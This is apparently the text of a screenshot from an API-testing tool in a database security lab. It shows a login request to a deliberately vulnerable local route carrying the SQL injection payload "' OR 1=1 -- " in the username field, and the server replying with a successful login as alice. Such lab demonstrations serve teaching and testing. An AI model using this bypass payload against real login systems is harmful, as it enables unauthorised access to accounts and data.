 HTTP database_security_lab > post_to_vuln_route Save Share
POST http://127.0.0.1:5000/vulnerable/login Send
Docs Params Authorization Headers 8 Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
1 {
2 "username": "' OR 1=1 -- "
3 }
4
5
6
Body Cookies Headers 5 Test Results 200 OK 9 ms 274 B Load test e.g. Save Response
{} JSON Preview Visualize
1 {
2 "authentication_method": "SQL query result",
3 "message": "Login successful",
4 "username": "alice"
5 }